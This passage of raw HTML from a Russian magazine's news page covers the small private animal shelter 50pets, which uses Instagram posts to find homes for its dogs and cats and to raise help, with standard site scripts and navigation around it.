568.659,71.625 569.425,69.651 C570.167,67.743 570.674,65.562 570.82,62.369 C570.966,59.17 571,58.147 571,50 C571,41.851 570.966,40.831 570.82,37.631"></path></g></g></g></svg></div>
<div style="padding-top: 8px;">
<div style=" color:#3897f0; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:550; line-height:18px;"> View this post on Instagram</div>
</div>
<div style="padding: 12.5% 0;"></div>
<div style="display: flex; flex-direction: row; margin-bottom: 14px; align-items: center;">
<div>
<div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(0px) translateY(7px);"></div>
<div style="background-color: #F4F4F4; height: 12.5px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px; flex-grow: 0; margin-right: 14px; margin-left: 2px;"></div>
<div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(9px) translateY(-18px);"></div>
</div>
<div style="margin-left: 8px;">
<div style=" background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;"></div>
<div style=" width: 0; height: 0; border-top: 2px solid transparent; border-left: 6px solid #f4f4f4; border-bottom: 2px solid transparent; transform: translateX(16px) translateY(-4px) rotate(30deg)"></div>
</div>
<div style="margin-left: auto;">
<div style=" width: 0px; border-top: 8px solid #F4F4F4; border-right: 8px solid transparent; transform: translateY(16px);"></div>
<div style=" background-color: #F4F4F4; flex-grow: 0; height: 12px; width: 16px; transform: translateY(-4px);"></div>
<div style=" width: 0; height: 0; border-top: 8px solid #F4F4F4; border-left: 8px solid transparent; transform: translateY(-4px) translateX(8px);"></div>
</div>
</div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center; margin-bottom: 24px;">
<div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 224px;"></div>
<div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 144px;"></div>
</div>
<p></a></p>
<p style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; line-height:17px; margin-bottom:0; margin-top:8px; overflow:hidden; padding:8px 0 7px; text-align:center; text-overflow:ellipsis; white-space:nowrap;"><a href="https://www.instagram.com/p/BbBuPOyj7eW/?utm_source=ig_embed&amp;utm_medium=loading" style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:normal; line-height:17px; text-decoration:none;" target="_blank">A post shared by Самый уютный приют (@50pets)</a> on <time style=" font-family:Arial,sans-serif; font-size:14px; line-height:17px;" datetime="2017-11-03T08:47:10+00:00">Nov 3, 2017 at 1:47am PDT</time></p>
</div>
</blockquote>
<p><script async src="//www.instagram.com/embed.js"></script></figure>
<p>50pets — это небольшой частный приют, в котором сейчас живут восемь собак, три щенка и 13 кошек. «За три последних месяца удалось пристроить пять щенят и больше десяти котят и кошек», — рассказал основатель приюта, магазина и новостного <a href="https://brkng.news/news/" target="_blank" rel="noopener noreferrer">сайта</a> о животных Роман Белоусов. </p>
<p>«Все лайки, комментарии и репосты конвертируются в пристройство или помощь приюту (транспортом, деньгами, игрушками и лежанками), поэтому мы стараемся почаще выкладывать красивые фотографии питомцев», — добавил создатель проекта. Деньги расходуются на нужды животных: создание для них хороших условий, покупку вольеров, строительство домика для передержки. </p>
    </div>

        

    <div class="entry-footer">
        <div class="entry-footer__tags tags"><a href="https://knife.media/tag/charity/" rel="tag">благотворительность</a><a href="https://knife.media/tag/animals/" rel="tag">животные</a><a href="https://knife.media/tag/fashion/" rel="tag">мода</a></div><div class="entry-footer__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fbarking-store%2F&#038;title=%D0%92%D0%B5%D1%89%D1%8C%20%D0%B4%D0%BD%D1%8F%3A%20%D0%BA%D1%83%D0%BF%D0%B8%20%D1%84%D1%83%D1%82%D0%B1%D0%BE%D0%BB%D0%BA%D1%83%20%D1%81%20%D1%89%D0%B5%D0%BD%D0%BA%D0%BE%D0%BC-%D0%B3%D0%BE%D0%B4%D0%B7%D0%B8%D0%BB%D0%BB%D0%BE%D0%B9%20%D0%B8%20%D0%BF%D0%BE%D0%BC%D0%BE%D0%B3%D0%B8%20%D0%BF%D1%80%D0%B8%D1%8E%D1%82%D1%83" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fbarking-store%2F&#038;text=%D0%92%D0%B5%D1%89%D1%8C%20%D0%B4%D0%BD%D1%8F%3A%20%D0%BA%D1%83%D0%BF%D0%B8%20%D1%84%D1%83%D1%82%D0%B1%D0%BE%D0%BB%D0%BA%D1%83%20%D1%81%20%D1%89%D0%B5%D0%BD%D0%BA%D0%BE%D0%BC-%D0%B3%D0%BE%D0%B4%D0%B7%D0%B8%D0%BB%D0%BB%D0%BE%D0%B9%20%D0%B8%20%D0%BF%D0%BE%D0%BC%D0%BE%D0%B3%D0%B8%20%D0%BF%D1%80%D0%B8%D1%8E%D1%82%D1%83" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

            <div class="entry-comments">
            <div class="comments" id="comments"></div>
        </div>
    
    
    
    			<div class="entry-inpost">
				<div class="widget-adrotate_widgets widget-adrotate_widgets--inpost"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>			</div>
	</article>


<aside class="sidebar">
    <div class="widget-recent widget-recent--sidebar">

<div class="widget-recent__wrapper">
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/music/">музыка</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-28T16:50:11+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-proslushivanie-muzyki-pomogaet-borotsya-s-trevozhnostyu/">Исследование: прослушивание музыки помогает бороться с тревожностью</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/vystavka/">выставка</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-28T16:20:30+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/v-moskovskom-czentre-voznesenskogo-projdet-vystavka-mistifikacziya-korol-shutov-i-durakov/">В московском Центре Вознесенского пройдет выставка-мистификация «Король шутов и дураков»</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/education/">образование</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-28T14:10:32+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/rossijskie-uchenye-vyyasnili-chto-budushhie-uchitelya-loyalny-k-spisyvaniyu/">Российские ученые выяснили, что будущие учителя лояльны к списыванию</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/space/">космос</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-28T12:20:30+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-milliony-let-nazad-na-marse-shli-prolivnye-dozhdi/">Исследование: миллионы лет назад на Марсе шли проливные дожди</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/volonterstvo/">Волонтерство</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-28T11:35:24+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/sajt-dnya-pomoch-uchenym-sledit-za-peremeshheniem-pingvinov/">Сайт дня: помочь ученым следить за перемещением пингвинов</a>        </div>
           <div class="widget-recent__content blunt">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/children/">дети</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-28T11:00:06+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/dvuhletnij-britanecz-stal-samym-yunym-bilyardistom-zabivshim-dva-shara-v-luzy-s-odnogo-udara/">Двухлетний британец стал самым юным бильярдистом, забившим два шара в лузы с одного удара</a>        </div>
        <div class="widget-recent__more"><a class="button button-variant__primary" href="https://knife.media/category/news/">Читать все новости →</a></div>    </div>
</div><div class="widget-adrotate_widgets widget-adrotate_widgets--sidebar"><div class="g g-4"><div class="g-single a-7"><a class="gofollow" data-track="Nyw0LDEsNjA=" href="https://t.me/knifemedia">
<picture>
<source media="(max-width: 1015px)" srcset="/wp-content/uploads/2025/03/530x350.png" />
<source media="(min-width: 1015px)" srcset="/wp-content/uploads/2025/03/300x600.png" />
<img src="/wp-content/uploads/2025/03/300x600.png" alt="НЕСКУЧНО О КУЛЬТУРЕ" style="width: 100%;" />
</picture>
</a></div></div></div></aside>


</section>

    <section class="content-similar">
        <div class="content-similar__wrap"></div>
    </section>


</div>
<footer class="footer">

    <div class="footer__container">
    <div class="footer__logo">
        <a class="footer__logo-link" href="https://knife.media/">
            <svg class="footer__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                <g>
                    <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                    <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                        C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                    <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                        l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                </g>
            </svg>
        </a>

        <p class="footer__logo-desc">Интеллектуальный журнал о культуре и обществе.</p>
    </div>

    <div class="footer__menu">
        <div class="footer__menu-pages"><ul class="menu menu--pages"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>    </div>

    <div class="footer__copy">
        <p>Точка зрения автора статьи является его личным мнением и может не совпадать с мнением редакции. Ответственность за содержание страниц, помеченных плашкой «Партнерский материал», несет рекламодатель.</p>

<p>Полное воспроизведение материалов сайта в социальных сетях без разрешения редакции <a href="/copyright/">запрещается</a>. Если вы являетесь собственником того или иного произведения и не согласны с его размещением на нашем сайте, пожалуйста, напишите нам на <a href="mailto:hi@knife.media">почту</a>.</p>

<p>Используя сайт, вы принимаете условия <a href="/user-agreement/">пользовательского соглашения</a> и <a href="/privacy/">политику конфиденциальности</a> данных.</p>     </div>
    </div>

</footer>

<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="knife-theme-js-extra">
/* <![CDATA[ */
var knife_preview_links = {"external":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0432 \u043d\u043e\u0432\u043e\u043c \u043e\u043a\u043d\u0435","warning":"\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","alt":"\u0412\u043d\u0435\u0448\u043d\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"};
var knife_id_handler = {"post":"17397","form":{"submit":"\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","authorize":"\u0412\u043e\u0439\u0442\u0438 \u0438 \u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","placeholder":"\u0427\u0442\u043e \u0432\u044b \u043e\u0431 \u044d\u0442\u043e\u043c \u0434\u0443\u043c\u0430\u0435\u0442\u0435?","reply":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u2026","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","exit":"\u0412\u044b\u0439\u0442\u0438 \u0438\u0437 \u043f\u0440\u043e\u0444\u0438\u043b\u044f","notify":"\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438"},"comments":{"anonymous":"\u0410\u043d\u043e\u043d\u0438\u043c\u043d\u044b\u0439 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c","removed":"\u0421\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u0431\u044b\u043b\u043e \u0443\u0434\u0430\u043b\u0435\u043d\u043e","blocked":"\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d, \u0438 \u0432\u0441\u0435 \u0435\u0433\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f \u0431\u0443\u0434\u0443\u0442 \u0443\u0434\u0430\u043b\u0435\u043d\u044b","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","remove":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","block":"\u0417\u0430\u0431\u0430\u043d\u0438\u0442\u044c","expand":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432"],"noavatar":"https:\/\/knife.media\/wp-content\/themes\/knife\/assets\/images\/no-avatar.png"},"notifications":{"common":["\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0432\u0435\u0442<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u0430<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u043e\u0432<\/strong> \u043d\u0430 %2$s."],"plural":"\u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","single":"\u0432\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"},"login":{"policy":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u044f\u0441\u044c, \u0432\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u0441 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438  <a href=\"https:\/\/knife.media\/user-agreement\/\" target=\"_blank\">\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0448\u0435\u043d\u0438\u044f<\/a> \u0438 \u0434\u0430\u0435\u0442\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445.","heading":"\u0412\u043e\u0439\u0442\u0438 \u0447\u0435\u0440\u0435\u0437 \u0441\u043e\u0446\u0441\u0435\u0442\u044c","helper":"\u0414\u043b\u044f \u0442\u043e\u0433\u043e, \u0447\u0442\u043e\u0431\u044b \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0438 \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043e\u0446\u0435\u043d\u043a\u0438.","vkontakte":"\u0412\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0435","google":"Google","yandex":"\u042f\u043d\u0434\u0435\u043a\u0441","facebook":"Facebook"},"error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u043f\u0440\u0435\u0434\u0432\u0438\u0434\u0435\u043d\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435.","question":[]};
var knife_meta_parameters = {"postid":"17397","template":"post","format":"default","adult":"0","noad":"0","promo":"0","authors":"news","category":"news","tags":"charity:animals:fashion"};
var knife_search_options = {"id":"a0a50c8ebf27547ec","placeholder":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0444\u0440\u0430\u0437\u0443 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u0430"};
var knife_similar_posts = {"attempted":"0","title":"\u0427\u0438\u0442\u0430\u0439\u0442\u0435 \u0442\u0430\u043a\u0436\u0435","sub_title":"\u0411\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0445 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432","hidden":"0","similar":[{"title":"&laquo;\u0423&nbsp;\u0432\u043e\u043b\u043a\u0430 \u043d\u0435&nbsp;\u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0445\u043e\u0437\u044f\u0438\u043d\u0430, \u043d\u043e&nbsp;\u0441&nbsp;\u043d\u0438\u043c \u043c\u043e\u0436\u043d\u043e \u0434\u043e\u0433\u043e\u0432\u043e\u0440\u0438\u0442\u044c\u0441\u044f \u043d\u0430&nbsp;\u043e\u0441\u043d\u043e\u0432\u0435 \u0432\u0437\u0430\u0438\u043c\u043d\u043e\u0439 \u043b\u044e\u0431\u0432\u0438 \u0438&nbsp;\u0443\u0432\u0430\u0436\u0435\u043d\u0438\u044f&raquo;. <em>\u0411\u0438\u043e\u043b\u043e\u0433\u0438 \u042f\u043d\u0430 \u0438\u00a0\u0410\u043b\u0435\u043a\u0441\u0435\u0439 \u041c\u0443\u0440\u0430\u0448\u043e\u0432\u044b\u00a0\u2014 \u043e\u00a0\u0436\u0438\u0437\u043d\u0438 \u0441\u00a0\u0432\u043e\u043b\u043a\u0430\u043c\u0438 \u0438\u00a0\u043e\u00a0\u0446\u0435\u043d\u0442\u0440\u0435 \u00ab\u0420\u043e\u043c\u0430\u0448\u043a\u0430\u00bb, \u0433\u0434\u0435 \u043e\u043d\u0438 \u0441\u043f\u0430\u0441\u043b\u0438 10\u00a0\u0442\u044b\u0441\u044f\u0447 \u0434\u0438\u043a\u0438\u0445 \u0436\u0438\u0432\u043e\u0442\u043d\u044b\u0445<\/em>","link":"\/wolf-is-love\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/09\/Volki-glav-360x270.jpg"},{"title":"&laquo;\u0423&nbsp;\u043d\u0430\u0441 \u0442\u043e&nbsp;\u0436\u0435 \u0441\u0430\u043c\u043e\u0435 \u0437\u0430\u0432\u0438\u0441\u0430\u043d\u0438\u0435 \u0441&nbsp;\u0434\u0440\u0443\u0437\u044c\u044f\u043c\u0438, \u043d\u043e&nbsp;\u043f\u043e\u043b\u0435\u0437\u043d\u043e\u0435&raquo;. <em>\u0414\u0438\u043f\u043b\u043e\u043c\u0430\u043d\u0442 \u043e\u043b\u0438\u043c\u043f\u0438\u0430\u0434\u044b \u00ab\u042f\u00a0\u2014 \u043f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u043e\u043d\u0430\u043b\u00bb \u0410\u043d\u0430\u0441\u0442\u0430\u0441\u0438\u044f \u041e\u0441\u0442\u0430\u043f\u0447\u0443\u043a\u00a0\u2014 \u043e\u00a0\u0432\u043e\u043b\u043e\u043d\u0442\u0435\u0440\u0441\u0442\u0432\u0435 \u0438\u00a0\u00ab\u0442\u0438\u043d\u0434\u0435\u0440\u0435\u00bb \u0441\u00a0\u043a\u043e\u0442\u0430\u043c\u0438<\/em>","link":"\/cat-tinder\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/04\/Ostapchuk-glav-360x270.jpg"},{"title":"&laquo;\u0423\u043b\u0438\u0447\u043d\u044b\u0435 \u043a\u043e\u0448\u043a\u0438&nbsp;&mdash; \u0447\u0430\u0441\u0442\u044c \u043d\u0430\u0448\u0435\u0439 \u0441\u0440\u0435\u0434\u044b \u043e\u0431\u0438\u0442\u0430\u043d\u0438\u044f. \u042d\u0442\u0443 \u0438\u0434\u0435\u044e \u043d\u0443\u0436\u043d\u043e \u043f\u0440\u043e\u043f\u0430\u0433\u0430\u043d\u0434\u0438\u0440\u043e\u0432\u0430\u0442\u044c&raquo;. <em>\u041a\u0430\u043a \u0437\u043e\u043e\u0437\u0430\u0449\u0438\u0442\u043d\u0438\u043a\u0438 \u0438\u00a0\u0433\u043e\u0441\u0443\u0434\u0430\u0440\u0441\u0442\u0432\u043e \u043f\u044b\u0442\u0430\u044e\u0442\u0441\u044f \u0440\u0435\u0448\u0438\u0442\u044c \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u0443 \u0431\u0435\u0437\u0434\u043e\u043c\u043d\u044b\u0445 \u0436\u0438\u0432\u043e\u0442\u043d\u044b\u0445<\/em>","link":"\/human-animal-restart\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/04\/Zoozashhitniki-glav-360x270.jpg"},{"title":"\u0425\u043e\u0447\u0443 \u0437\u0430\u0432\u0435\u0441\u0442\u0438 \u043a\u043e\u0448\u043a\u0443 \u0441&nbsp;\u043e\u0441\u043e\u0431\u0435\u043d\u043d\u043e\u0441\u0442\u044f\u043c\u0438. <em>\u0421\u00a0\u0447\u0435\u0433\u043e \u043d\u0430\u0447\u0430\u0442\u044c?<\/em>","link":"\/all-cats-are-special\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/02\/Koshki-glav-360x270.jpg"},{"title":"&laquo;\u041c\u044b&nbsp;\u043c\u043e\u0436\u0435\u043c \u0432\u044b\u0445\u043e\u0434\u0438\u0442\u044c \u0434\u0430\u0436\u0435 \u0441\u0430\u043c\u044b\u0445 \u0431\u0435\u0437\u043d\u0430\u0434\u0435\u0436\u043d\u044b\u0445, \u0430&nbsp;\u0432\u043e\u0442 \u0441&nbsp;\u0443\u0441\u0442\u0440\u043e\u0439\u0441\u0442\u0432\u043e\u043c \u0432&nbsp;\u0441\u0435\u043c\u044c\u0438 \u0432\u0441\u0451 \u0441\u043b\u043e\u0436\u043d\u0435\u0435&raquo;. <em>\u041e\u0441\u043d\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u043d\u0438\u0446\u0430 \u0444\u043e\u043d\u0434\u0430 \u00ab\u041a\u0443\u0441\u043e\u0447\u0435\u043a \u0441\u0447\u0430\u0441\u0442\u044c\u044f \u0434\u043b\u044f \u0431\u0435\u0437\u0434\u043e\u043c\u043d\u043e\u0439 \u043a\u043e\u0448\u043a\u0438\u00bb\u00a0\u2014 \u043e\u00a0\u043f\u043e\u043c\u043e\u0449\u0438 \u0436\u0438\u0432\u043e\u0442\u043d\u044b\u043c, \u043f\u043e\u0441\u0442\u0440\u0430\u0434\u0430\u0432\u0448\u0438\u043c \u043e\u0442\u00a0\u0440\u0443\u043a \u0447\u0435\u043b\u043e\u0432\u0435\u043a\u0430<\/em>","link":"\/take-cat-home\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2022\/12\/Priyuty-glav-1-360x270.jpg"},{"title":"\u041a\u0430\u0448\u0430 \u0432\u043c\u0435\u0441\u0442\u043e \u043a\u043e\u0440\u043c\u0430 \u0438&nbsp;\u0434\u0435\u0444\u0438\u0446\u0438\u0442 \u043b\u0435\u043a\u0430\u0440\u0441\u0442\u0432: <em>\u0447\u0442\u043e \u043f\u0440\u043e\u0438\u0441\u0445\u043e\u0434\u0438\u0442 \u0441\u00a0\u043f\u0440\u0438\u044e\u0442\u0430\u043c\u0438 \u0434\u043b\u044f \u0431\u0435\u0437\u0434\u043e\u043c\u043d\u044b\u0445 \u0436\u0438\u0432\u043e\u0442\u043d\u044b\u0445 \u0432\u00a0\u0420\u043e\u0441\u0441\u0438\u0438<\/em>","link":"\/homeless-cats\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2022\/12\/Priyuty-glav-360x270.jpg"},{"title":"&laquo;\u041e\u0442&nbsp;\u043b\u044e\u0434\u0435\u0439 \u0442\u0430\u043a\u043e\u0439 \u0440\u0430\u0434\u043e\u0441\u0442\u0438 \u044f&nbsp;\u043d\u0435&nbsp;\u043f\u043e\u043b\u0443\u0447\u0430\u043b\u0430 \u043d\u0438\u043a\u043e\u0433\u0434\u0430&raquo;. <em>\u0412\u043e\u043b\u043e\u043d\u0442\u0435\u0440\u043a\u0430 \u043f\u0440\u0438\u044e\u0442\u0430 \u041d\u0430\u0441\u0442\u044f \u041c\u0438\u0448\u0438\u043d\u0430\u00a0\u2014 \u043e\u00a0\u0431\u0443\u0434\u043d\u044f\u0445 \u0441\u0440\u0435\u0434\u0438 \u0441\u043e\u0442\u0435\u043d \u0441\u043e\u0431\u0430\u043a, \u0434\u043e\u0431\u0440\u044b\u0445 \u043f\u0430\u043d\u043a\u0430\u0445, \u0437\u043b\u043e\u0431\u043d\u044b\u0445 \u0431\u0430\u0431\u043a\u0430\u0445 \u0438\u00a0\u043f\u043e\u0441\u0442\u0440\u043e\u0435\u043d\u0438\u0438 \u0438\u0434\u0435\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u043c\u0438\u0440\u0430<\/em>","link":"\/dogs-charity\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2021\/03\/priyut_10-360x274.jpg"},{"title":"\u041a\u0430\u043a \u0440\u0435\u0448\u0430\u044e\u0442 \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u0443 \u0431\u0435\u0437\u0434\u043e\u043c\u043d\u044b\u0445 \u0436\u0438\u0432\u043e\u0442\u043d\u044b\u0445 \u0432&nbsp;\u0420\u043e\u0441\u0441\u0438\u0438 \u0438&nbsp;\u043d\u0430&nbsp;\u0417\u0430\u043f\u0430\u0434\u0435 <em>\u0438\u00a0\u0447\u0442\u043e \u0434\u0435\u043b\u0430\u0442\u044c, \u0435\u0441\u043b\u0438 \u0445\u043e\u0447\u0435\u0448\u044c \u043f\u043e\u043c\u043e\u0447\u044c<\/em>","link":"\/homeless-animals\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2020\/04\/ZHivotnye-glav-360x240.jpg"},{"title":"&laquo;\u0421&nbsp;\u0441\u043e\u0431\u0430\u043a\u0430\u043c\u0438 \u0442\u044b&nbsp;\u043d\u0430\u0441\u0442\u043e\u044f\u0449\u0438\u0439&raquo;. <em>\u0412\u043e\u043b\u043e\u043d\u0442\u0435\u0440\u044b \u0432\u00a0\u043f\u0440\u0438\u044e\u0442\u0430\u0445\u00a0\u2014 \u043e\u00a0\u0442\u043e\u043c, \u043a\u0430\u043a \u043e\u043d\u0438 \u043f\u043e\u043c\u043e\u0433\u0430\u044e\u0442 \u0436\u0438\u0432\u043e\u0442\u043d\u044b\u043c<\/em>","link":"\/dog-shelter\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2020\/02\/Volontery-glav-360x270.jpg"},{"title":"\u041a\u0442\u043e \u0438\u0449\u0435\u0442, \u0442\u043e\u0442 \u043d\u0430\u0445\u043e\u0434\u0438\u0442: <em>\u043a\u0430\u043a \u0432 \u0420\u043e\u0441\u0441\u0438\u0438 \u0432\u044b\u0440\u043e\u0441\u043b\u043e \u043d\u043e\u0432\u043e\u0435 \u043f\u043e\u043a\u043e\u043b\u0435\u043d\u0438\u0435 \u0432\u043e\u043b\u043e\u043d\u0442\u0435\u0440\u043e\u0432-\u0441\u043f\u0430\u0441\u0430\u0442\u0435\u043b\u0435\u0439, \u043d\u0435 \u043f\u0440\u043e\u0445\u043e\u0434\u044f\u0449\u0438\u0445 \u043c\u0438\u043c\u043e<\/em>","link":"\/kto-ishhet-tot-nahodit\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/12\/SA_06724.jpg"},{"title":"\u0421\u043c\u0435\u0445 \u0441\u043a\u0432\u043e\u0437\u044c \u0441\u043b\u0435\u0437\u044b: 